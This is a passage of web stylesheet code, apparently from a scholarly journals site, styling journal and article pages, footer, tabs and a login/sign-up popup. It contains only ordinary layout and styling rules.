	color:#fff;
	font:normal 24px  'Open Sans', sans-serif;
}
.home_services ul li p
{
	color:#fff;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:5px 40px;
}
.clear
{
	clear:both;
}

.first_mainservices
{
	width:98%;
	margin:0px auto 0px auto;
	
}
.latest_update
{
	width:26%;
	float:left;
	margin-right:8px;
	margin-top:0px;
	/*background:url(../images/latestupdate.jpg) no-repeat;*/
	height:190px;
	text-align:center;
	background-color: #00B1AA;
}
.latest_update h2
{
	color:#fff;
	font:bold 24px Arial, Helvetica, sans-serif;
	text-align:center;
	padding:6% 0%;
	width: 100%;
	background:url(../images/latestupdate.jpg) no-repeat;
	background-size: 100%;
}
.latest_update p
{
	color:#fff;
}

/*
.latest_services
{
	width:73%;
	float:left;
	margin-top:20px;
}
.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
*/

.latest_services
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services ul{
	list-style-type:none;
}
.latest_services ul li{
	list-style-type:none;
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	position: relative;
	margin-bottom: 0.3%;
	overflow: hidden;
	height: 172px;
}
.latest_services ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services ul li .content{
	background-attachment: scroll;
	background-image: url(../images/bg.png);
	background-repeat: repeat;
	background-position: left top;
	height: auto;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
}
.latest_services ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
}
.latest_services ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 36px;
    overflow: hidden;
}


.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
.newservices
{
width:100%;
list-style-type:none;

}
.newservices li
{
float:left;
width:30%;
margin-right:25px;
margin-bottom:15px;
border-bottom:1px solid #81b5f1;
padding-bottom:10px;
height:80px;
}
.newservices li a
{
text-decoration:none;
}
.newservices li h4
{
font:16px  'Open Sans', sans-serif;
color:#3b3b3b;
float:left;
width:185px;
margin-left:5px;
}
.mainicons
{
width:100%;
float:left;
}
.icondes
{
width:100%;
}
.icondes p
{
font:14px Arial, Helvetica, sans-serif;
line-height:20px;
display:inline-table;
margin-top:15px;
}
.iconimg
{
text-align:center; float:left; width:35px; height:35px; background:#81b5f1; padding:8px 10px; color:#fff; border-radius:50%;  font-size:15px; margin-top:6px;
}



.box1{
	clear: both;
	width: 100%;
	display: table;	
}
.testimonials1{
	float: right;
	 width: 72%;	
}
.testhd{
	padding: 10px 20px;
	margin-bottom: 0px !important;
}
.footer
{
	width:100%;
	background:#0a1e1c;
	float:left;
	padding-bottom:20px;
}
.footer_wrapper
{
	width:79%;
	margin:0px auto;
	padding-top:30px;
}
.footer_left
{
	width:29%;
	float:left;
	margin-right:10px;

}
.search
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:100px;
	padding-left:20px;
	position:relative;
	z-index:2222;
}
.footer h2
{
	color:#fff;
	font:normal 21px  'Open Sans', sans-serif;
	float:left;
	padding:14px 0px 0 0px;
	width: 100%;
}
.footer p
{
	color:#d5d3d3;
	font-size:12px;
	line-height:18px;
}
.footer_input
{
    background-color: transparent;
    background-image: url("../images/search_find.png");
    background-position: right top;
    background-repeat: no-repeat;
    border: 1px solid #3e4744;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 18px;
    padding: 5px 20px 5px 5px;
	
}
.news_letter
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	margin-top:15px;
	padding:0px 20px;
	
}
.news_letter_form
{
	background:#3a4844;
	height:22px;
	width:82%;
	margin-top:10px;
	padding:5px;
	border:none;
	color:#fff;
}
.signup
{
	background:url(../images/signup.png) no-repeat;
	width:140px;
	height:33px;
	border:none;
	margin:20px 0 20px 20px;
	cursor:pointer;
}
.footer_middle
{
	width:48%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:326px;
	margin-right:10px;
	padding-left:20px;

}
.footer_middleinside
{
	width:42%;
	float:left;
	margin:10px 20px 0px 0px;
	
}
.footer_middleinside h5
{
	color:#fff;
	border-bottom:1px solid #3e4744;
	font:14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_middleinside ul
{
	list-style-type:none;
}
.footer_middleinside ul li
{
	padding:2px 0px;
	position:relative;
	z-index:9999;
}
.footer_middleinside ul li a
{
	color:#55aea3;
	text-decoration:underline;
	font:normal 12px Arial, Helvetica, sans-serif;;	
}
.footer_right
{
	width:21%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:324px;
	padding:0px 20px;
}
.footer_right h5
{
	color: #fff;
    font: 14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_address
{
	margin-top:20px;
}
#m_nav {
	display:none;
}


/*------ journals page start---*/
.innerheadings
{
	font:16px  'Open Sans', sans-serif;
	color:#0565a2;
	margin-bottom:10px;
	font-weight: 400;
	position: relative;
}
.innerheadingdiv
{
	width:100%;
	height:86px;
}
.inner_welcomeimg
{
	width:34%;
	float:left;
	position: relative;
	margin-right:2%;
	
}
.image_j_title{
	position: absolute;
	bottom: 0px;
	width: 100%;
	color: #FFF;
	font-size: 12px;
	padding: 5px;
	background-color: rgba(0,0,0,0.3);
}
.journalquicklinks {
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    padding:15px;
    width:100%;
	
}
.journalquicklinks h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.innerrightlist
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	margin-top: 20px;
	float:left;
	padding:20px 20px;
}
.innerrightlist ul
{
	list-style-type:none;	
}
.headings
{
	color: #0565a2;
    font: 500 22px  'Open Sans', sans-serif;
	padding:0px 0px 5px 0px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
}
.homejournallist
{
	width:100%;
}
.homejournallist li
{
	padding:8px 5px;
	list-style-image:url(../images/arrow.png);
	list-style-position:outside;
	margin-left:18px;
}
.homejournallist li a
{
    color: #3b3b3b;
    font: 14px/24px "Open Sans",sans-serif;
	text-decoration:none;
}
.homejournallist li:hover
{
	background:#EDEEF5;
	padding:8px 5px;
}
.innerrightlist ul li
{
	border-bottom:1px solid #d7d7d7;
	padding:8px 4px;	
}
.innerrightlist ul li a
{
	 font-size: 12px;
	 text-decoration:none;
	 color:#3b3b3b;
}
.innerrightlist ul li a:hover
{
	color:#C7080F;
}
.home_formbuttom {
    background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    padding: 5px 3px;
}


.innerrightlist h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.homeadds {
    margin-top: 20px;
    width: 100%;
}.inner_welcomeimg 
.homeadds img {
	width:100%;
}
.inner_welcomeimg img
{
	/*width:100%;*/
	    width: 200px;
    height: 250px;
    overflow: hidden;
}
.inner_welcome_description
{
	width:100%;
	text-align:justify;
}
.innerheader_heading{
	/*font:20px  'Open Sans', sans-serif;
	text-align:center;
	padding-top:35px;
	color:#EB055C;*/
	
	text-align:left;
	padding-top:30px;
	color: #2b96cc;
    font-family: "Open Sans",sans-serif !important;
    font-size: 22px;
    font-style: italic;
    font-weight: 300 !important;
	width: 100%;
	text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);
}
.maininnercontent
{
	width:98%;
	margin:0px auto;
}
.innerleftcontent
{
	width:70%;
	float:left;
	margin-top:24px;
}
.innerrightside
{
	float:right;
	width:29%;
	background:#EDEEF5;
	padding:20px;
	margin-top:20px;
}
.journalicons
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding-bottom:20px;
}
.journalicons h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-top:27px;
	padding-bottom:20px;
}
.journalicons ul
{
	list-style-type:none;
	margin-left:48px;
}
.journalicons ul li
{
	float:left;
}
.journalicons ul li a
{
	text-decoration:none;
	margin-left:10px;
}
.submit_manuscript
{
	width:100%;
	background:#0da6d8;
	text-align:center;
	border-radius:5px;
	padding:10px 0px;
	margin-top:20px;
}
.submit_manuscript a
{
	text-decoration:none;
	font:normal 14px Arial, Helvetica, sans-serif;
	color:#fff;	
}
.journallinks
{
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-top: 20px;
    padding: 20px;
     width: 88%;
}
.journallinks ul
{
	list-style-type:none;
}
.journallinks li
{
	font:14px Roboto-Medium;
	padding-bottom:5px;
}
.journallinks li a
{
	color:#5b5b5b;
	text-decoration:none;
}
.journallinks li a:hover
{
	color:#EC1265;
}
.home_form
{
	
	width:88%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding:20px 20px;
	margin-top:20px;
}
.home_form h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-bottom:20px;
}
.form_input
{
	width:96%;
	border:1px solid #999999;
	border-radius:5px;
	padding:10px 5px;
	color: #666;
	margin-bottom:12px;
}
/*.home_formbuttom
{
	background:#d50c1e;
	color:#fff;
	border:none;
	padding:10px 20px;
	border-radius:5px;
	float:right;
}*/

/*------ journals page end---*/

.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:20px;
}


/*-------- tabs css-------*/
   .etabs { margin: 0; padding: 0; }
    .tab { display: inline-block; zoom:1; *display:inline; background:#0DA6D8; border:solid 1px #ccc; border-bottom: none; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius:5px 5px 0px 0px; font-weight:600; }
	.tab:hover{
		background-color:#138CA6;
	}
    .tab a {font:13px "Open Sans",sans-serif; line-height: 2em;  border:none; display: block; padding: 0 15px; outline: none;  color:#fff; text-decoration:none;}
    .tab a:hover { text-decoration:none;}
    .tab.active { background: #fff; padding-top: 3px; position: relative; top: 1px; border-color:#ccc; text-decoration:none;  }
    .tab a.active { font-weight: bold;  color:#D50C1E; text-decoration:none; }
    .tab-container .panel-container { background: #fff; border: solid #ccc 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	.panel-container h2
	{
		padding:10px 0px;
		font:20px Roboto-Medium;
	}
	.panel-container p
	{
		line-height:24px;
	}
    .panel-container { margin-bottom: 10px; }


/*-- My Css --*/
.j_short{
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	color:#2085C1;
	font-weight:bold;
}

.a_link{
	color:#5B5B5B;
	text-decoration:none;
}
.a_link:hover{
	color:#C7080F;
	text-decoration:none;
}
.forTextfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forTextfield:active{
	border: 1px solid #A05912;
}

.forDDfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forDDfield:active{
	border: 1px solid #A05912;
}



.white_text{
	color:#515151;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}	

.btn{
	background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    padding: 5px 18px;
}
.btn:hover{
	color:#FFF !important;
	background-color:#FF3300;
}

.mandatory{
	color:#FF0000;
}
#name_err_div{
	color:#FF3300;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

.m_page_div{
	width:100%;
	border-bottom:1px solid #DFDFDF;
	float:left;
	padding-bottom:5px;
}
.m_cheif_ul{
	float:left;
	
}
.m_cheif_ul li{
	padding-top:7px;
	font:normal 14px  'Open Sans', sans-serif;
	list-style:none;
	color:#2b2b2b;
	
}

.m_view_prof{
	border:1px solid #CDCDCD;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	color:#0C7ACB;
	padding:5px;
	float:right;
	margin-top:20px;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}

.m_view_prof:hover{
	background-color:#1A93F7;
	color:#FFFFFF;
	border:1px #1A93F7 solid;
}	

.pop_back_head{
	background-color:#F4F4F4;
	font-weight:600;
	color:#000000;
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px;
}

.pop_back_content{
	padding:5px 2px;
	
	
}

.subHead{
	font:normal 18px  'Open Sans', sans-serif;
	color:#0C93D3;
	padding:3px 0px;
	border-bottom:1px dotted #CECECE;
	margin-top:10px;
	text-decoration:none;
}

.subHead a{
	color:#0C93D3;
	text-decoration:none;
	width:100%;
}

/*.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	line-height:26px;
	font:normal 15px  'Open Sans', sans-serif;
	display:block;
	padding:5px 0px;
}

.journalLisCls:hover{
	color:#9C4F1B;
}*/

.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	font:normal 16px  'Open Sans', sans-serif;
	display:block;

}

.journalLisCls:hover{
	color:#C05718;
	text-decoration:underline;
}

.browseDiv{
	width:100%;
	float:left;
	
}
.browseDiv a{
	display:inline;
	padding:8px;
	background-color:#6F6F6F;
	color:#FFFFFF;
	text-decoration:none;
	cursor:pointer;
	font:normal 14px  'Open Sans', sans-serif;
	border-radius:6px;
	margin:3px 0px;
}
.browseDiv a:hover{
	background-color:#2A2A2A;
}

.editorChiefName{
	font:normal 18px  'Open Sans', sans-serif;
	font-weight: 500;
}
.editorChiefUni{
	font:normal 15px  'Open Sans', sans-serif;
	padding:5px 0px;
}

.editorChiefJou{
	font:normal 13px  'Open Sans', sans-serif;
	padding:3px 0px;
	color:#1D91C9;
}
.editorChiefJou:hover{
	color:#464646;
	text-decoration:none;
}

.kenLibCls{
	width:40%;
	border:1px #F7F7F7 solid; 
	padding:5px;
}
.kenLibCls a{
	color:#168CCB;
	text-decoration:none; 
	font:normal 14px  'Open Sans', sans-serif;
	
}
.kenLibCls a:hover{
	color:#0C528B;
	text-decoration:underline;
}


/* Articles Page */
.vi{
	color:#12672E;
	font:normal 20px  'Open Sans', sans-serif;
}

.article_type_name{
	color:#1099EB;
	font:normal 14px  'Open Sans', sans-serif;
}
.article_type_name span{
	color:#000000;
	font:normal 13px  'Open Sans', sans-serif;
}
.article_type_name span a{
	color:#444444;
	font:normal 13px  'Open Sans', sans-serif;
}
.doi_name{
	color:#444444;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px;
}
.doi_name span a{
	color:#008080;
	font:normal 12px  'Open Sans', sans-serif;
	text-decoration:none;
}
.doi_name span a:hover{
	text-decoration:underline;
}



.article_title a{
	color:#008080;
	font:normal 13px  'Open Sans', sans-serif;
	text-decoration:none;
}
.article_title a:hover{
	text-decoration:underline;
}
.article_author_name{
	color:#4D4D4D;
	font:normal 12px  'Open Sans', sans-serif;
}
.diff_articles a{
	color:#EB5710;
	text-decoration:none;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px 10px 0px;  
}
.diff_articles a:hover{
	text-decoration:underline;
}
.article_main_title{
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px 0px;
	color:#1689C0;
}

.tab_inner_heading{
	color:#353535;
	font-size:18px;
	padding:5px 0px;
	font-weight:600;
	font-family: 'Open Sans', sans-serif;
}
.alphaCls{
	width:100%;
}
.alphaCls ul{
	list-style:none;

	width:100%;
}

.alphaCls ul li{
	display:inline;
}
.alphaCls ul li a{
	color:#BD550F;
	padding:2px;
	text-decoration:underline;
}
.alphaCls ul li a:hover{
	text-decoration:none;
}
.activate{
	text-decoration:none;
	font-weight:600;
	font-size:16px;
}

.archiveYear{
	color:#515151;
	background-color:#F0F0F0;
	line-height:22px;
	padding-left:5px;
	font-size:12px;
	font-weight:600;
	font-family:Roboto-Medium;

}
.archiveSubdiv a{
	color:#006393;
	font-size:13px;
	line-height:24px;
	padding-left:20px;
	text-decoration:none;
	font-family:Roboto-Medium;
}
.archiveSubdiv a:hover{
	text-decoration:underline;
	cursor:pointer;
	color:#C7080F;
	
}


.mainsubjectbiv
{
	width:100%;	
}
.subjectpagebutton
{
	background:#f2f0f1;
	text-decoration:none;
	color:#3b3b3b;
	 font:  'Open Sans', sans-serif;
	border-radius:3px;
	border:1px solid #dddddd;
	float:left;
	margin:6px 10px 6px 0px;
	padding:8px;
}
.maindiv_buttondescri
{
	width:100%;
	margin-top:20px;
}
.maindiv_buttondescri h4
{
	color:#0DA6D8;
	font:22px;
	font-family:  'Open Sans', sans-serif;
}
.maindiv_buttondescri ul
{
	margin-top:10px;
}
.maindiv_buttondescri ul li
{
	padding:5px 0px;
	list-style-image: url("../images/arrow.png");
    list-style-position: outside;
	 margin-left: 18px;
}
.maindiv_buttondescri ul li a
{ 
	 color: #5b5b5b;
    font-size: 14px;
    text-decoration: none;
}
.maindiv_buttondescri ul li a:hover
{
	color:#c7080f;
}


.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:25px;
}
.testi{
	background-color: #f3f3f5;
    float: left;
    height: 190px;
    width: 73%;
}
.testimonials{
	width:100%;
	
}
.testimonials ul{
	list-style:none;
}
.testimonials ul li{
	height:110px;
	width:100%;
	
}
.testimonials ul li h4{
	font: 16px  'Open Sans', sans-serif;
	padding:0px 25px;
	color:#288CA5;
}
.testimonials ul li p{
	padding:10px 25px;
}

.welcome_description ul,welcome_description ol{
     padding-left:20px;
}

@media only screen and (min-width : 1280px){
.menu li a {   
    padding: 10px 10px;
	outline:none;
}
	
}


@media only screen and (min-width : 980px) and (max-width : 1279px){
	.mainwrapper
{
	width:95%;
	margin:0px auto;	
}
.latest_services {
   width: 72%;
 }
 .logoimg
{
	width:100%;
} 
 .latest_innerservices li {
   
    width: 29%;
    margin: 2px;
    font: 17px/60px Arial,Helvetica,sans-serif;
    padding:0px 12px;
	height:59px;
}
.inner_logreg li {
  
    margin:33px 0 0px;
 }
 #m_nav {
	display:none;
}
#m_nav {
	display:none;
}
 .menu li a {
      padding: 10px 4px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}




}

@media only screen and (min-width : 768px) and (max-width :979px){

.header {
    margin-top: 15px;
}
.menu {
    display: none;
 }	

.socialicons ul {
    margin-top: 10px;
}
 .mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}
.right_header {
    width: 100%;
	text-align:center;
}
.latest_update {
    width: 26%;
	clear:both;
	height:223px;
}
.inner_logreg li {
    float: left;
    height: 45px;
    line-height: 46px;
    margin:5px 0 5px 5px;
    padding: 0;
    text-align: center;
    width: 160px;
}

.latest_services {
    width: 72%;
}
.latest_innerservices li {
    width: 31%;
    height: 46px;
    font: 15px/48px Arial,Helvetica,sans-serif;
    padding:0px 6px;
}	

.home_services ul li h2 {
    color: #fff;
    font:normal 20px  'Open Sans', sans-serif;
}

.home_services ul li p {
    padding: 5px 20px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_input {
     margin-left: 10px;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}
.footer_middle {
    width: 59%;
	margin-left:0px;
	height:351px;
}

.footer_middleinside {
    margin: 10px 15px 0 0;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top: 17px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:46%;
}
.inner_welcome_description {
  width:50%;
}
.innerleftcontent {
    margin-top: 0;
    width: 100%;
}

/*------ journals page end---*/

	
}


@media only screen and (min-width : 360px) and (max-width :767px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.login_reg {
    width: 100%;
}
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}

.socialicons ul {
    margin-top: 10px;
}

.right_header {
    float: right;
    width: 100%;
}
.inner_logreg
{
	display:none;
}

.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:565px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width: 42%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/
	
}


@media only screen and (min-width : 240px) and (max-width :359px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.inner_logreg
{
	display:none;
}

.logoimg {

    width:100%;
}
.socialicons {
    width: 100%;
}
.socialicons ul {
    margin-top: 10px;
}
.right_header {
    float: right;
    width: 100%;
}
.inner_logreg li {
    margin:0px;
    padding: 0px;
}

.inner_logreg {
    list-style-type: none;
    margin-left: 70px;
    width: 76%;
}
.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer {
     width:100%;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:805px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width:94%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/

	
}



--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/modelbox/style_36.css
body_size: 930
content:
.main {
    background: #f8f8f8 url(superhero.png) no-repeat;
    width: 400px;
    height: 350px;
    margin: 50px auto; 
	-moz-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -webkit-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 5px;
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.panel {
    height: 34px;
    padding: 10px;
}
.panel a#login_pop, .panel a#join_pop {
    border: 2px solid #07839f;
    color: #fff; background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
    display: block;
    float: right;
    margin-right: 10px;
    padding: 5px 10px;
    text-decoration: none;
    text-shadow: 1px 1px #000;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
	
}
a#login_pop:hover, a#join_pop:hover {
    border-color: #31b2c3; background:#31b2c3;
}
.overlay {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 1;

    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup h2{color:#07839f; line-height:1.8em}
.popup {
    background-color: #fff;
   /* border: 3px solid #fff;*/
    display: inline-block;
    left: 50%; color:#666;
    opacity: 0;
    padding: 15px;
    position: fixed;
    text-align: justify;
    top: 40%;
    visibility: hidden;
    z-index: 9999;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;

    -webkit-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -moz-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -ms-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -o-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;

    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
	
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.close {
    /*background-color: rgba(0, 0, 0, 0.8);*/
	background-color:#208ebf;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -15px;
    width: 30px;
	
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
    background-color: rgba(64, 128, 128, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}
.popup label {
    display: inline-block;
    text-align: left;
    width: 180px;
}
.popup input[type="text"], .popup input[type="password"] {
    margin: 0;
    padding: 4px; background:#d8f6fd;

    border: 1px solid #66c8de;
	-moz-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.popup input[type="text"]:hover, .popup input[type="password"]:hover {
    background: #fff
}
input[type=button]{
	cursor: pointer;
	/*font: bold 15px Arial, Helvetica;*/
	font-family: 'Raleway-Regular';
	font-size:12px;
	color: #fafafa;
	text-transform: uppercase;
	background-color: #0483a0;
